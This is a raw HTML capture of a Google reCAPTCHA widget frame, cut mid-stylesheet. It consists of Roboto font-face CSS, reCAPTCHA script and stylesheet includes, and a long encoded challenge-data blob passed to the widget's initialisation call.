U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wDb7Ah5_6MJuUbWzvGwwCg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wDb7Ah5_6MJuUbWzvGwwCg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wDb7Ah5_6MJuUbWzvGwwCg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22TxNPNcKLwqDDqGhXeHA/wpwKOmbDv0vCnClVecO6w7Mkw4PCuH3DlUrCpzXDs1rCjCfDpsK9ScKcVDAAw4A1Iyhpw68Bw74BMsKlLgERbUU1Jg8Xwr7CtlDDjwrCpsOMw6EvwpQcw6zDisK2w4dsRMOGwrvDu8OECw7CnmbDm8KlwqA8wog0w4Q/OWTCtWByw40OfyPCiMOpEsOWYnnCumwYIMOawqoRdW8yHcODw4bCpzUvwobDnMKGw4vDjMOpDRtWb8KSwrzCssOuTj/Cg8OAw7nChCfCmcOiwqHCtsKhwrJVPgrClsKGUcOJeiLCq8KiwpnClj8UwpnDl1wcwrrCswwSwoXCoMKlwqNMw6QVwo7Ds8KdSsOGwrfDqidbw7sqwr9Ew6jDqcKtw549w7JjA8OwJCzDnV/DosOow4Arw7gQw5oow4ofTzxFA8KNCMKbwpUNCl7DpwvDmcOVQ0YlEsK+P1xmw4sKw7vDicOqw4PCg8K0BMKsTsOKX3jDvcK2J8KVw4jCncOSIcOfwqXCl1DDk2/DrT3DkCo5HcKYB8O1dAfDgcKLKFwbw4zCnhTCjmkDwr/DvMKcw64wwq3CuMOBOcKKNMK/AsOGwrMkAT7CqUpHYg7Cg8OsahEgFcKDwosiwoklQcOPw6BXw71wwrhTVcOaAcK8w7NYfzZuw6l9woHCucOTYcOjZS7CjsOUw5dfw5XDjcKPfsOHw5PDq8OlwqQ+w77CocO/BEXDmXwzwqPDssOtZ2JDWcOYC2/DocKewqhew7vDjMOTwq4WwqTDtFN4w7FgwoQFwqsaXD7CiWnCllrClFzClsOidELCjGVRbsK3QiPCjsOnw4oJDCVLYXlSPMOUw7DClMO8LnjDoS4PGk0mYHLCgglLUiMFXQUza8KUPnPDt8O3IMKAwqXDjcKsX2U+RTXCtMOYdcKew4/Dtk3DgXnDpcOfwqjCtz9YIsKjwqfCghbCoHfCqsKAwpjDmsOKS3NrME/DokUbTQVEI8OowprCq3hHeVZzdgvCvcKcfsO5fMOWCMK2P8Ojwo1AKgXDhMOOHVTDssKVw5gCFcO/w5d4wrrCpndKwr/DkFU4FcO+bsOdc8OgWlfClX/Dpyt8woXDuR/CtU8yFVXDu8K2OcOncS/DrEJAKcKVwrRWMgnCuQZLw5pqw6DCncO5wqt5XWzCow/CvSg1w4fDkj0AwoXDm19Kwp/[base64]/[base64]/Cm8Kyw5/CtMOISsOhw4stwq3Ch8KPD1MLTGIfV8K/wp3CsV3DtkTCgxAawrgIwrbCo8O3DcKwKDbDlHpJeMOewrzCnXRAckE9wqfCvj5Cw7RNYkjDuDnCrUYBC8OVw6nDmsOmw5IBNGzDiMORwqzCucOJN8O/ecOKYMK5w6jDoHzDgzXCtsKvN8OEBDXChx9eMMO6wp4VJcOUw7QfHMK3w69+wrhMFsOrwpjDnsOSYQ8bw4zDvsK/[base64]/[base64]/CmsK/[base64]/w6RkTiIREMK0Zw3Dt8KuIH7Cq8KoPMOPCk/DrcK0w5dAR8KXw5JgwqzDvlJMw4TCgVTDo23Ct8KEw5HCojhGIcO4w7gmXjfCrcK2MEQ1w6kQLcO8YxZKd8OQwqZAW8Kvw6zDoF/[base64]/[base64]/Cp8K4wr5lKxVRw75DLcO3w4LCpMORD0IQwp8BZ8Oawq5zHwRbw7lib2nDo8O6fVTCgjB2a8Oxw6nCs8OtwpjDjsOBw49Kw7vDnsKwwp1sw5DCpcOtwp/Ci8OgWBgcw5nCj8O/w67Doi0LNilCw4vDj8O+XmrDtl3Do8O0D1vCjcOBJsK+wqrDoMKVw6/ChMKTwqtRw6YPwopmw6LDllLCu27DgTDDkcKmw4HCjQxIwrRfR8KbO8KOOcOKwp3Cv8KFJ8KnwqFZHlxZH8KZH8OPw7gFwp9NX8KewqMZUANAwpRbZsKkw6drw4PCtllDOEfDiMOCwq/[base64]/wqnCnjQgwq/CrRfCpcO1w5gZwp4awq3DphIaA8O7w7jDl0YOFMObNMOyDDjDv8KERRzCj8Kxw60Uw4MgLQXCmMOHwpciRcODwoY6aMOrUsKzAsKzIHVHw5EIw4JMw7XDoTjDlRHCh8KbwpPCsMK8MsOXw4rCuQ3Dn8OYdMOxaWU5PwkDFcK/[base64]/CjsOgQ8KUK8OLd8OaNcKRwphOTMKuwpnCh3NoDMONC8KDO8OLc8OqXljCrMKgw6I/[base64]/[base64]/wos+BcKBQQ7Dqn5II8KqNCcCwqTCgsOvf8O8Imczw5V0ZsK0CMKmw6pNw5TCpsOEdw0uwrQjwp3Cp1PCksO+ccK6PmLDhcKmwox2w7ZBw6nDimbCnRdsw4VEGALDtmQIBsKCw6nCo3w1wq7CmMORQFEkw6zCssOjw57DjMOESwV3wpIMwqXCrAU7CjfChB/CnMOkwpfCvDB5CMKvJcKVwqrDo3vDqVzCisKKAkcZw69IDWPDicOtWsO7wrXDjxzCpMKow4AJbXpIw6bCrcO2w6o9w7bDmUPDqDLDv2ULw7PDs8Kmw6/[base64]/wqbDnsKfwpNNbngKw7ZZw5jCqCXDlSELWyM3NW7DrsOTVsK/wqxeIsOQScK4XTYOUcO/NiMpwrdOw7ZPa8KUf8OewqbDuCfCoSFZHMKowpfCl0E8K8O7B8OQaCQfw73Ci8OLSHjDucKBw6wlXy/CmMK5w4pFX8KMVhPChXB0wo82wrPDn8ObdcOdwofCiMKBwp/[base64]/CkMKuwoE0US/DpcKZwq7Cj8KWw6F2wrPDsU8gD0vCmybDu10xM3nDoSRdwpPCjiQxMMOCLFdNXcKhwonDj8ODw6nDiVIwQsKlOsK4JsKGw5sEB8KlK8KfworDlGzCqcO/wpZ2w53CqxkzJ3zChcOzwpdnFE0jw5Ryw50FZMKvw7bCp3ccw4QQbTTDmMKgwqhBw7zDl8KETsKteHEZHyV/csO5woHCkMK6dx9/w5JFw5HDtMO3w6wuw7bCqwIjw4jCsWHCg1bCl8K9wqYLw6HDjcOBwrNYw57DkcOfw4XDlsOYVcOTD1fDtFYJw5HCnMKSwqlEwqXDm8OLwqI/ABzDqcO2w7cvwrIjwq/CuggUw4IwwqjCils3w5wHEk/CtcOXwphVbi8ow7LDmsKnSX5EI8KCwo8aw4JhSAJAWMOAwqkeYVthWRQ8wrNYRMOJw6JTwqw5w5zCpsKlw492OcK0TWTDrcKKw5vChsKUw5d7V8OmWMOOw4XCmDxYC8KVwq/[base64]/DcOJCcKrZsO6w6R+QRHCp8OSw5zDj8OfwoLCs8Klw7QFHMKOwqbDs8OTSCvClcKFZcORw4Z3wrfDo8KCwoxXLcOsX8KNwqwLwqjCjsKNSF/DtsKdw5bDok0BwqUCZ8KNw6czTV/CncKMBGoaw4HCg3I7wr/ComzCmRvDpi/CtClYworDicKtwpfCvMKCwrsCQ8KwTsOyTsKGNWrCrsK9IX5pwpLDuG9twrxDACkdNW0Jw7nDlsO5wrLDuMK5woxtw5gZTTs/[base64]/Dp8KGW8O/ccKDGcO2woMsw5PDlnsiwoBPDwMTwpPDtsO2w5rCl2tXd8Ojw6zDqsK7Z8OPHsOuaDo+w6dJw7PCpsKDw6XCnMOcBsOwwpFlwqUdRMOmwr/CgFREacONEMO0wohNBW3CnEjDq1fCiWzDl8K5wqQlw7nCsMOMw79PTy7CsQrCohB9w48vSUnCqArClcKlw4ZfLHgnwpDCq8K5wp/Cv8KzCyYAw7QYwo9AIwZWesKAcxjDssOOw5TCucKEwprDh8OVwrLDpBjCk8OtSybCiAosNUxsworDjcOiAsKIWMKuKmfDl8KCw4s/[base64]/Do8K2wq7DmcO+P1cPa0Z7wo3CkDRBK8KwLsOTccOAwqVJw7vDqzpww7Ipwq18wrhWS1Ahw70KW1YwAcKbIsOiM2gpw4HDi8O4w6rDsR8SdMOXBgvCs8O8McKGRF/CgsOhwoceFMOhT8Kyw5oTdsO4XcKYw4MRw6FNwonDqcOGw4DDiC/Dv8Kowo56BsKLY8KLScK7EGHCn8OVEwMKVFQMw5ddw6rCh8KjwosNw5nCpxgyw63CgsOQwpTDrMOXwr/ChcK3GsKDDMKvSmI+S8OANcKZLsKTw7ohwqVATD0wfsKUw40oSsOow6HDt8KMw7sHNy7CuMOIFcKwwonDmFzDsWgmwpIGwrpKw6UFLcKBSMKWw49nWVvDryrCvSvClcK/TDZoVi0zw5fDsl9GNcKZw5p0wpMYwo3Dsh3DscO+A8KJQ8KtC8O4wo1nwqQebUM+FkRnwrUWw7ADw5MnaQPDqcKOaMKjw7htwpDCr8KXw4bCmFtIwo7CrcK+GsKqwqvDs8KbCijCnXTDqcO9wp3DmsKFPsKIWxDDqMKBwqbDt1/CkMKqLE3CnMKFWhoaw68MwrHDgljDt27DiMKLw5QdWgbDllHCt8KNY8Oac8OJd8OCeBDDiUdgwrJTfMOONDhiYCRswpfCtMK0O0fDoMOmw63DvMOae2pmBxrDmsKxY8OXWDICH0xDwpXCpAFvw6bDhsO/HC4Yw4rCs8OpwoBmw5QLw6fClV9nw4AoOg0Zw4DDlcKCwpXCr1vDhzNOasKdCMOjwpLDtMODw5ctE1FvfUU1S8OAVcKuH8OSFnjDkMKRfcOnDMODwqjDkTvDhV01Wh4mw5DDvcKUJQLCl8O/C2LChcKjEQTDlRDDvHrDuR/CnsKdw7k5w7jCsQF/fEPClMOFWsKPw65ReG/CrcKlCBcfwpkCATkfCGVqw5bCmsOMwrJ+wprCvcO7B8OjLMKiMgvDv8KtLMKHO8ONw4o6cn3Cr8O5MMOKLMK4woBkHhdUwp7DnFlwFcO/[base64]/[base64]/DnA3Cul7DucO/EknCkMKZN8KtE8OAKgo3w4TDiB7DlQ1Wwp/Ch8OowoAMK8Kue3MtHsK/woZtwoPDgMO/JMKlRxB1wo3DvU7DinQTdyLDisODw41Sw550w6vCsi3Ct8OkZ8OOwosODcOTCcKCw4XDvWcdO8OeTUTDugTDqDQEf8Ovw6nDgVAibcOBwpdPKcO+ZxfCp8KiP8KoU8OvDifCpsOJPcOJM0Yka0LDp8KUAcK4wp18A3BYw4ADXsO5w6/DgMOADcKpwql1UlfDpGjCmFZQL8O7IMOQw4rDjDrDpsKWGsONBnjCjsOgBkAMVz7ChSfDisOuw6rCtx7DmkdEw6JfVyMJCXNTccKJwo/DuzTCgiLDvMOfw6ctwqJ+wp4aOMKqY8OowqFHMDpDanzDq1JCS8O8wrd3wrfCgMOcT8Kpwq3CmcOqwrTCusOpDsKHwq4UfMODwoXDoMOMwr/DqMOrw5cwFsORVsO6wpfDksK7w5UcwpTDhsO2GTYmJUNow4VxV1kMw7gEw7wvRnHCvMKMw71vw5NURz7ChcOBQxHCizkFwrLCncKYXCrDrwoJwq7Dt8KNwprDkMOIwrMrwoB1NncJbcOaw4/DvVDCs1RNUQ/DnsOqYsOywqDDl8KIw4DCusKHw4TCtVdfwqdyHcK2DsO0wonCgXw5wpomasKIeMOdwpXDpMOTwp4ZG8KDwolRAcKOagV4w4jCrsKnwq3DlAh9Yw5sCcKGwrjDoyJcw7FESsO0woszHcKNw6rCom0TwohAwp9twpF9wrPCjHDDk8K8HCHDuErDk8OfS0/CqsKTOT/CjsOEJFsMw7/Dq2LDu8OyC8KFfz/Dp8Ksw6HCrsOGwprDomZGQHwYHsKnHlIKw6dzJMKew4F6KXI5w7zCpgI/ID1yw4HDocOxAMOMw7Byw59Qw70BwqXDkF5GJXB3fSpoLjjCv8KpYw8UBXDDomjCkjnDtsOOeXMRJUIPWMKDw4XDoGZLJDwNw4nChcOWPMO3w7grX8O8eXJJI3fChMKPDzrCqTp6VcKIw77CgsKgNsKABMOQCQTCscOAwrPDkWLCrTtfF8O/[base64]/DqsKnwolIwrvCtRtnwolIwqZKdUjDtMOvMcO8woLCmMKidcK9dMOyaEg6ES44FS5Vw63CoCzDigUPfB/Cp8O/[base64]/DrMKbYms1cWgjX8OJIHgPw6VKQ8Kkw65Zw4nCtFU7wojCoMOWw7bDkcKcMsKgeDs8PTYaUTzDusODBF4SLsKwbUTCgsK5w5DDjWA0w4/ClsO+RgAMwpQ5MsKeVcKnW3fCu8Kgwr8/PnHDg8OvGcKhw4gbwr/DmA/CnTfDoB5pw5M2wo7DscO8wr06LkvDlsOiw43DliR3w7jDh8KnGMOCw7rDnRHDgMOMwpLCo8K2w73DiMKDwr7DtwbCj8Oow59+OwwQwoXDpMORwrfCiFYLOxXDuCVGTsOiHsK7wpLDvsKVwoFtwrl0McOSWgfCtB/Ct23Cp8KrZ8Oxw6NcbcOURsO/w6PCgsOeQsKRdcKWwq7DvEwUH8KcVR7CjlvDiSPDk2M6w7MCXgvDmcKSw5PCvsKVCMORHcO6YsOWZsKFJiJAw6oyABMowoPCp8KRCDrDqsK9C8OqwpAwwpYuWsOywprDicKRHsOjLgjDqcKTJS9DWkzCp3Q/w7MYw6bDlcKSfcKwU8K0wogJwqY+LGtjNCLDmsOlwqjDjMKiTENBE8OSGDkEw4x0ACheJMOKBsOrfBDCpBDCkzAiwpHCtm/[base64]/w7zDjXDCjjvClF1WQcKywqQYdAMuOsOrwrtWw67Ds8OVw4Ngw6XCkQ0gw73Ch1bCu8K+wpRdaVnDpwfDjHzDuzLDlsOiwpJ/wpPClVpdL8KjKSfDoBs3PxzCqjPDl8OBw4vCnMKSwrXDjAjCrl09ecOMwoLClcOQRMK5w7NwwqrDnMKVwrVxwrYNwq58dMO4wrwUccKEwrcsw6tAXcKFw4J6w5zDlF18wpPDmcKsLn3CjTc9LVjCmcKzPsKMw7vDrsOfwp8/XCzCpcO+wpjCn8KIeMOnHF7CiC5Dw4dcw4PCrMKgwofCvMKqfsK6w6RTwrknwobChcOBQEZHal53wq9Awq0twq7Cn8KCw7/[base64]/LMOnw4nCpMKABF1Ywo1+NDzCoQ3DusKEw4IMwr1dw5XDvWPCk8OIw4bDqsO6fEQ5w53CjH/CksOmdxHDhcOEHMK0wrPCgzTCl8OiCcOrZkDDmXpFwpDDv8KVQcO8wr/[base64]/DpRzCkMOjHk5wesOSFnx/wr1AwqTCrMOhOsODO8KlIgNKwoPCi0wlIsK8w6HCmsK+CMKZworDicOWZ24ve8OBHMKHw7TCu3zDosOyeSvCqcOMcwvDvsKUYhw7wrR/woURwonCsUrDucOlwo8Xe8OKN8OYM8KXWcOCQcOZOsKkCMKvw7cowo8+woIBwoFYa8KPVG/Ci8KxMQADRRoOAsO0bcK1GcKwwpFPRm/CtG7ChwfDmcO6w4N1QAvDqcKTwovCssOuwq/Dq8KJw7FkfcKBIz4GwpDCs8OKYArCvHVwccKkBS/DocKfwqROO8KcwqlMw7DDm8OLFzp3w6jCpMK4JmZnw5XDrCbDulPDs8OzB8O2eQ8Sw5rDv3vDt2HDmDxLw4VoG8KGwpjDoRd4wotqw5IoXsOFwqsiHQLDgiDDk8KkwrpIKsKPw69Bw65ewotIw5ttwqERw6/CncOKC3TCs1Zpw7NywpXDuELDtXxDw7MAwop1w6sWwqzDigsaMsKRdcOzw6nCp8ORw6dJwqLDtcKvwq/Dv2Jtwp0nw6bDoQrCpG7DkHLCnmTDnMOSw6/[base64]/[base64]/DsgLDvS3ClA1kR14sCEfDocOfMTEnwqXChELCg2rClsK5wpfDl8K3LDrCkw7CnARsTSnCqF3ChzvCpcOpCE/DpMKaw6TDnVwqw5FDw4LClxXCh8KiEcOow5vDgsK7wovCjCdZw6TDjiN4w7TCqMO+wrrDhx83wq3Dt0LCjsK0MMK/[base64]/CiE3Dm8KMLX1cwo/DgErCpVbCowLDrFrDsDnChcOPwpNaaMOtW1FbBcKxDMKEQxEGBhjCnHDCt8Oww7DDrypywo1renYPwpUdwrhiw73DmVzCqH9/w7E4RnHDhsKfw5/[base64]/[base64]/[base64]/CqcOPLsOuO8OZwrTCk1RcOgN7XiTCiRzDugfDrQ3Dlg0yRyY6d8KaO2LDmXrCgU3Co8Kww53CssKiMsKpwrBLN8OWHMKGwqDCmE7DlCFBOMObw6Q8GCZqSkVRJsOjGzfDjMOXw4dkw5J9wqocPj/Dg3jChMO7w5/DqkNLw4vDiW9/w6TCixzDljU7YDnDicKmw5TCn8KCwqRGw4HDnzzCs8OEw43DqkTDhkrCu8OIZhJ2EMOrwppawq3Ds0JKw6AOwrR/bcObw4UrQQzCrsK+wo55woE+a8KcEcKAwq9pwqEFw616wrzCiRTDkcO0VlbDnDhRw5LDsMOuw55VFhbDoMKFw69ywr9/[base64]/[base64]/w4/CjQvCk8KSG8K/[base64]/DjDBIwrMxw6Z/woB7DysUw6vDtMOVXgdjw4dNbx92H8KgQMOewqgQSE3DosODSXnDuEQdMMOhCGzCksO/[base64]/Cv1xhw6Mlw5I5wrpkw5zDiMKKw6zDm8Orwr0jcD0BDVDCtMO3wowldcKQaEs6w7h/w5fDmsKywpQMw7AHw6vCosOswoHDncONwpQNHH3DnljCnj0+w7s/w4JHwpXCmloYw64KY8KZCsOFwqXCvxZVZsKPFsOQwrVCw69Uw6Maw4bDoEYAwq5fDTtDMcOPZMOYwpvDtn8XeMObOGd2HWVOMhg4w67CgcK+w7RVw5kVSTJNSMKNw7B3w58MwoXCnyViw6vCj0kLwrrClhwsARMQeAB4QBxQwrsVbMKqZ8KBLw/Cpn3CpsKWw704aTTDlmJEwqjDtcKNwpTCqMK/w5vDtMKOwqoqw5vDumvCkcKZEcOlwoJuw5Jsw6peGcORTE/[base64]/Dui7DvsKdPsKtwrJzW8OdR8KaNU3DqcOww4XDtUZQwqPDkcKBAT/DvcOkw5LCnhLCgMO0ZGsQw7tJP8O3wq47w4zDuhnDhCoGI8OvwoIoDMKsZUPDsB1Jw4/CgcOaLcOJwoPCqVPCucOXOTfCgivCqMKkTcOEc8K6wrbCusO5fMOawrXCisOyw4jDhBzCt8OhFk9NfEPCplFcwrlNwqgRw4LCv391NMKbZsO/DcKow5YhBcOsw6fCvcKHLkXDu8Oqw4RFIMKCKBVzw4pmXMOvDAZAXHcDwrw5WRUZF8OResK2T8OFwq3Cp8OHwqJmw4BqZsOcwqggZmwAwoXDuHgaPcOda1sqwpLDp8KTw699wovCqMKUUMOCwrPDqDLCgcOKKsOtw5PCl1nDsR/[base64]/DuXvDp3/DnBgRw6lBPTnCpWnDn8KWw4BRaxzDqMKhdD4pwqTDgcKQw7vCrQ1XfcOZwpprw6lFNsOTK8ObTMKPwrc7D8OtCMKETMO8wqXCqsKfRBYOfwNyLgMkwrlmwoPDssKFTcOhZgDDrsKWeGMeWsOYBcOIw6/Ct8KaaC1Rw5jCqRPDq0vCocOswqjDtBoBw4kLKjbCsVbDnsKQwopBK2gABQTCgX/ChwTCmsKnNMKrw5TCrSk6woPCkcOYEsKwUcOrw5dIUsO0QkAvCsKBwpoHdXx/[base64]/w7Z4LMOPwrkqwoQBwqjDjcK1KzkYMsOeYjLCuELCh8OswpN9wpAMwqsdw7vDnsOwwo7CvlbDrTfDscOEKsKxIhE8b2jDhDfDs8KXHXV+byhxMW/Dtmlveg4pw5HCl8Oef8K2PFYRw4DDgifDkg7DucK5w5vCuwx3WMOqwrchbsK/eVfCmA3CpsKswqZdwpXCtSrCqMKeGRARw5jCm8K5Q8OUR8OFwoTDuWXCj0ITDWrCg8OhwpXDvcKIICnCisOPw4/DtF1kQTbCuMOhS8Ojf0vDpsKJGcOlLU7Dr8OyA8KNUVTDrsKJCsOww7UFw7JewonCicOtKMK0w4w+w61UdETCr8Oxd8KFwqnCtMOZwqNgw4zCisOBcEoLw4HDlMO5woYMw53DkcKFw74ywojCnHvDukdMNyRcw45Gwq7CmnPCsh/CnWJ/[base64]/w4LCn3puw5PDp8Ktw6x8HMKRwpvCs1PDpMKFw5YSHwwlwo7Ci8OowpvCjz43e0w4EWvCh8KYwq/[base64]/wq3DpMKfYhPCm0V5aw9xOMOhw4zCiVjCvcKQw4cRbWdWw59BIMKZQ8OxwqtFHWM0U8OcwrMDTShZIxHCoD/Dk8OGE8O2w7Q+wqBOe8O5w6QfCcOLw5sKFm/CisK5YsOCwp7Dl8OawoDDkRDDuMOzwoxiXsOZC8OJWAvDmAfCjcKfNUbDksKuP8KIMWPDisOaCD8swpfDtsK5IcOkEGnClBjDtsKSwrrDm2cTWVQDwrkbwrsGworCon7DjcOBwqvCmzBXGBE/wrQFTCc1YXbCuMOuNsOwGxJvOBbCkMKYHnvDksKVe27CuMOHAcOVwrsvwrImUxDChMKqwo7Cv8OCw4XDg8Okw4rCvMOlwprCssOkY8OkVDbDpELCk8OiR8Opw6ItanRULSXCpwkWWz7ClTcCwrYgPFgINcKhwqPCvcO1w7TCljXCt0LCoCZ2SsOFJcK2wq1/YTzCjFACw51wwqzDsQpuwoPDlzfDr2NbQS3DrCfCjwF4w5oPQsKyK8KUIETDvsO6wrrCnMKYwq/[base64]/[base64]/Ci8KqJRfCmcKVw4fDn0seVnXCusOpwpBpJlgfWcKNw63CjsOVSHEpwpLCiMOnw6XDqMO1woUoI8OuZ8OxwoBLw5nDjllbYw9+HcOcZHHDq8OUbSNpw6zCj8K3w5J+eAfCsBbDnMKnBsOlQT/CvS9Ow740GVPDnsO0ZcOOLh1mO8KWSTYJw7MPw5rCmsO7YBLCvlZ6w6XDqsKSwrcuwp/Di8OywozDnFTDuRxpwqvCmMO2wp8AKmdmw599w4cnwqDCq3ZHR1TCqT/DixB+KCUTdsOcfUs3wot0VQ9QeQHDtQAHwr3CncOCw6IMIR/CjGwnwroSw5TCmgtTdcK/[base64]/Dl1zDssOraV/CgcOtw47CgyDCrCLDhsK+MsOhb8O5XcOywo5KwpB0LWHCl8OBXsODCm56bsKfCsKHw4nCjMOOw6VgSmzCgMOHwpwrY8Kbw6fDqmvDpxVIwoMEw7oewoLCu3hQw7zDjFbDnsO/RlMUMWkLw4HDpEU1w6RoNjo+YyZcwqRww7zCtUHDjArCkVtVw5cawqwRw4F7QMKOLWrDlGDDksKrwoxvEUlqwo/CqTYxfcOsLcKifcODFngAFsK0KWBdwp8pwo1BCMKQwofDlsOBG8Kgw6nCp39aOQzClC3DocO8TlPDosKHaBt7Z8Oqw4FwZ3XCh1bDpDPDp8KJUV/CssOBw7p6KgtABkDDmCrCr8OTNjVXw7xaCxPDg8KQwpVFw4UZV8K9w7k+wovCocOiw4wwM352CCfDnMKPSxjCvMKtw6/[base64]/Cmj7CpBohBB3Ck0zCoBVuDsOpUD0ewoBIw5BXwrzDnBHCkAvDiMObXFAUYcOqVwjDpWwMPmMVwo/DtcOnCBZ4XMO9QMKkw4ULw6nDvsODw7FsOTcxDU1tO8KaacKVecO7GjnDswHDiX7CmwBeQhUBwrZiOF/Dql8wE8KQwqUlRMKzw4Ziw612w5XCtMKUwr/DlxjDp03CrRpZw6lUwp3DjsO0w7HDo2Raw77DonPDpsKOw4w/wrXCmXLCsk1RSWlZZlLCgcO2wr8XwrbChVDDgMOEw504w53DlsOOZMKVLcKkJDLCtXUpw6HDssKgw5PDicOJQcOENjBAwotDRRnDgcOTwqE/w4rDgn3CoXHCg8ObJcOQw5clwo8KflLCgHnDqTFRWU3Cul3DgsK8HmnDtlB/[base64]/CrcKAw7sIK2l2OMKJw7fCgiwHCR1WJ8KVw57CgMONwoTDmsKqAMOjw4/DmMKeTXvCgsO/w4XCm8Kwwr5WVsOuwqHCqnTDiizCg8OAw5vDm27DqHJuXUcNwrA/[base64]/[base64]/DmMOvYWDDuVx/w6HCrjZhY27CmCYQwrvCp3s5w5TCosObw6DCoCPCpQrDmF9HeEEGw6HCqD4WwrHCn8O9wqfDl185w70xFgnChQRDwrnDksOjLjPCs8OtYxLDnR/CssO0w7zCiMKtwqrCoMO3WHHCpsKxMjMsAcKawrXDvDUTW1dTaMKSXMKLbXzDlF/[base64]/ChMKsw5BowoR6VwvCjsOLwrHDpcOFw5vCoSLCs8Odw4Enw6TDuMKJw6NpBx3DisKVXMK1PsK6f8KgEMKybcKAfB9vUhnCjGXDhsOsSjrCgsKmw7DDhMOdw5bCoAHCnhoHw7vCsgY1QgnDuH8mw4fCkX/[base64]/C1d3F11iwpI+ZixZwqrCmA52LT/[base64]/CrcK5w514wr4VIMKTAGXCnsKew5vDrcOiwqQBOsKwchvCtcKVwqDDiXZSP8K/aAzDl2PCncOQAXoYw7ZlEsKxwr3Dl3sxIW1vwp/[base64]/w6PCtAgZMn0qwpoBw73Cu11RDSPCoWLDnsKCw4XDkW/CqMOpC3nCmcKiWQzDrMO5w4slTsO3w6rCkGPCosOxPsKsJsOLwpfDpRLCkcKqbsOqw7DDiiddw4pzVMOSwpHDk2IOwpk0woDCrVvCvhw8wp3DlEfDpyg0PMKWJR3Cg31UO8KnNSghPMKGS8KuWBfDkhzDr8O7GnIHwrNywoc1IcKtw4HCjsKLZn/CrsOlwrcJw7Ehw51zHzbDtsObwrwAw6TDojXChGDCp8OxGsO7EnxeAjRfw5rCoCF1w5PDmsKywqjDkStVDUHCkcODJcKxw6VGS15aaMKEE8KQJSc/D33Dk8OjNm5QwpZuwokII8Kdw6rDkMOpLsO2w6RdFcO3wpzCvznDqy5MZkoNFMKrw74ow51xf3YQw7jCuRfCk8O7cMOgWD/Dj8Krw7Eaw4U3VcOOI1zClUTClMOswoFWWcKrPyQTw5fChcKpw5B5w7DCtMKWccORTyVdwq8wEixQw41WwoDCq1jDmjHCscOBwpTDnsKEXgrDrsKkQUlAw67Cjygtwo1mHyJAw43DvMOHw4HDu8KCUcKlwprClsO/[base64]/CqRTDqkzCmsK4AMOtw6IwR8OEw5PCv2PCuSEAw6zCgsK8dmspwpnCr0ROZsKZEVDDp8OXP8OowqMLwpAGwqogw4PCrBLDncKjwqoEw6/CksO2w6t4fBHCsj7CocOhw7UUw7LCuUnDi8OAw4rClXpHQ8K0woR3w5Q2w45yf3PDhmoxUQbCq8KJwqnCqWhawoAJw5UMwo3ChsOjMMK5A3PDusOWw7PDisK1A8KLc1LClAobRMKDBSlkw4PDqA/Dh8Ojw5Q9LT4BwpcSwrPCk8OPwpzCk8Khw68JAcOfw5VMwprDp8OzHsKIwrcZbHLCoAvDtsONwrjDoTMvw6t0ccOgwqXDk8KkBMOHwpFEwpDCngJ0ITJSMH4xFGHClMOuw6lBXmDDkMObED/DhzJ2woPCm8KLwpjDscOvXxAnfgl/MVYPbVnDpMOWAldawrjDtTrDnMOcO0YNw6wTwp18wqHCj8KFwoRSZWANH8O/YHY+w70hIMObGirDq8Ohw4dtw6XDtcOzRcOnwq/CpVbDsT1PwrbCp8OYw4nDk3rDqMORwqfDucOlA8KyCMKfTMKNw4rDpcO9NMOUwqjCo8OKw4ksXDvCt1rCukt+w7tYDcOUwqhMKMOswrVzbcKXRsOQwrAAwrlpWQzCn8KnRC/DhS3Cvh/DlMKlLcOAw69KwqLDhUxrPQwgw5REwq18acKkZkHDthliYnLDs8Kxw5hjUMK7NsKcwp8CVcKkw71xMCIcwpjDt8OcBFzDvsOiwoLDhMKqf3pJw7RPEQdUIUPDvzNDbl1Gwo7CkFUhXDtSDcO5wprDtsKZworDjlZaSw3CoMKTAMKYN8OL